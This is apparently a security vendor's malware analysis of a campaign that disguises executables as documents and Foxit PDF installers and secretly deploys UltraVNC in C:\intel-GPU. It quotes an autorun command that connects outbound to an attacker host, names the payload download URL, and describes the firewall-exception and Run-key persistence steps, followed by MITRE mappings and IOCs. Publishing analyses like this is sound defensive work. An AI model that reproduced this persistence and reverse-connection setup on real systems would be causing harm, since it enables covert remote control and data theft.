Foxit Software has more than 650 million users and is widely trusted as a lightweight PDF reader. That reputation is exactly what makes it valuable to attackers. The more familiar the software, the easier it is to convince someone that what they are downloading is safe.
Instead of exploiting a vulnerability in Foxit, the attacker does something simpler: They pretend to be Foxit. That is enough to get users to install malware themselves. A fake installer that looks legitimate can deliver remote access tools, steal credentials, or quietly maintain long term access to a system. This approach has been used repeatedly. In 2024, several campaigns relied on trojanized installers and search engine poisoning to distribute fake PDF software at scale. No exploit required, just trust. Exploitiong weak spots in legitimate programs is another often used tactic - see our article on ConnectWise.

Several filenames have been observed in the wild that are associated with this case, including Datei.exe, 1.exe, and Document09.10.2025.exe. None of these follow the official naming convention used by Foxit Software installers but rather designed to look like documents. For users expecting to open a document, that inconsistency is easy to miss, which is exactly what the attacker relies on.

During the opening (or rather, the execution of the file), an image of someone’s passport briefly opens on the victim’s screen. This behavior serves as a decoy and does nothing else.
The user believes they have simply opened a document, while the executable runs in the background.

Attack Chain Overview
Once executed, datei.exe downloads an MSI package themed to resemble a Foxit PDF component. This step reinforces legitimacy while allowing the attacker to leverage trusted Windows Installer behavior. It downloads an installer file personalfoxypdf.msi from this URL: hxxps://juneuk25.cfd/personalfoxypdf.msi
But its behavior does not match a normal MSI installer. Instead of UI prompts, confirmation dialogs, or installation flow, the file immediately deploys components into an unexpected directory.
The Reveal — A Hidden UltraVNC Server
The attacker disguises a popular remote-access tool, UltraVNC, as GPU and driver-related files so that even a moderate technical user might overlook them. After installation the UltraVNC, the following files are inside the folder C:\intel-GPU\. Each of these components serve a specific purpose in piecing together a concealed remote-access setup.
- gpu.txt
A Windows batch script that first enumerates Windows network profile registry entries, building GUID-based environment variables in the process. It then adds one or more firewall exceptions to allow c:\intel -GPU \gpu.exe to communicate through the system firewall. Finally, it attempts to execute c:\intel -GPU \gpu.exe with parameters that enable automatic reconnection and initiate a connection to hallonews.servemp3(dot)com:5500. - IDD.txt
Stores a locally generated identifier unique for the infected system. This ID is later passed as a parameter when the VNC client connects outbound to the attacker’s infrastructure. - SilentRun.vbs
Executes gpu.cmd via WScript - UltraVNC.ini
contains preconfigured VNC server settings, includes password, ports, and allowed connections - gpu.cmd
Windows batch script that generates a numeric ID and writes it to IDD.txt, then opens Passport.jpg as a decoy. It establishes persistence by creating an autorun entry in HKCU\Software\Microsoft\Windows\CurrentVersion\Run and writes the following command in there:
EbiClient - C:\intel-GPU\gpu.exe -multi -autoreconnect ID:%numc% -connect hallonews.servemp3(dot)com:5500
The script then executes additional commands from c:\intel-gpu\gpu.txt by piping its contents into cmd, and repeatedly force-terminates rundll32.exe. Overall, this functions as a persistence and launcher script that enables a remote client while continuing execution of secondary instructions. - gpu.exe
the core component of the VNC client. This executable is responsible for eventualy transforming the system into a remotely controllable host, enabling the attacker to establish and maintain remote access without drawing attention.
Once active, the attacker gains full remote-access capabilities, able to view the victim’s desktop, control keyboard and mouse input, exfiltrate files, execute additional payloads, establish persistence, and monitor activity in real time, all without the user’s knowledge.
Telemetry from VirusTotal shows submissions and detections associated with the sample from Germany, the United States, the United Kingdom, and Ukraine. This suggests the campaign is broadly distributed rather than geographically isolated.
Conclusion
Campaigns abusing trusted software brands continue to surface across regions and industries, particularly where users frequently interact with common productivity tools such as PDF readers. The effectiveness of this approach lies not in technical sophistication, but in familiarity. Users trust what they recognize. '
In this case, that trust is further reinforced through document-themed lures. By presenting executables as files that appear to be documents, the attacker shifts user expectation from installing software to simply opening a file. This small change reduces suspicion and increases the likelihood of execution.
The combination of brand impersonation and document-style bait highlights a recurring pattern in modern threats. Success depends less on exploiting software vulnerabilities and more on aligning with user behavior and expectations.
MITRE ATT&CK Mapping
ID | Technique | Description |
T1036
(Sub-tech) | Masquerading
Deception/Decoy | Uses Foxit-themed metadata, fake MSI
Shows passport image while installing malware |
T1204 | User Execution | Relies on user running PDF installer |
T1027 | Obfuscated/Encrypted Files | MSI and components hidden, likely packed |
T1218 | Signed Binary Proxy Execution | MSI used to deploy payloads |
T1021 | Remote Services | Deploys UltraVNC for remote control |
T1053 / T1060 | Persistence (Scripts) | VBS / CMD auto-start mechanisms |
T1564 | Defense Evasion | Hidden UI, driver-like directory naming
|
IOCs
Hashes | Filename | GData Detection |
08b9cbdae903faf88b8027a12eee29265ff9b192b63aaa371d3d095b8ec00de5 | datei.exe | Win32.Trojan-Downloader.NotFoxit.XPJF4V |
37c5723aeb725b1aec98da1f776fd841176c687d8ad5c2a14a6ebd831f1615d1 | personalfoxypdf.msi | Generic.Trojan-Dropper.NotFoxit.B6EUWR |
b7dbab109e5bf3afffba5571366602154f3ea37053ec210dd3e030d0fcb2dbaa | gpu.exe | Win32.Riskware.UltraVNC.JVH9JU |
bba4e6028ffa239375d7778b2b5b138b52af0d6a2cfdc99dbadab53373a570f5 | gpu.txt | BAT.Trojan.EvilVNC.1KV709 |
87e168467d409be8c3aa8e67d3bc90a10b9769e2f63a0e1bad6b906bfd87ef61 | gpu.cmd | BAT.Trojan.EvilVNC.3O3EBX |
hxxps://juneuk25.cfd/personalfoxypdf[.]msi |
|
|
hallonews[.]servemp3[.]com:5500 |
|
|